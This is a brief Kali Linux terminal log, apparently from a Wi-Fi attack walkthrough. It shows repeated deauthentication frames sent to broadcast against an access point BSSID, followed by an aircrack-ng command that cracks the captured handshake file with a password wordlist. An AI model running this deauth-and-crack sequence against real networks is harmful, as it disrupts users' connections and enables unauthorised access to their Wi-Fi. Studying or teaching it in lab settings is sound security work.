 23:17:17 Sending DeAuth (code 7) to broadcast -- BSSID: [9E:2B:94:2A:1F:91]
23:17:17 Sending DeAuth (code 7) to broadcast -- BSSID: [9E:2B:94:2A:1F:91]
^C
(root㉿kali)-[~]
# aircrack-ng -w /home/kali/password.txt -b 9E:2B:94:2A:1F:91 filecap-01.cap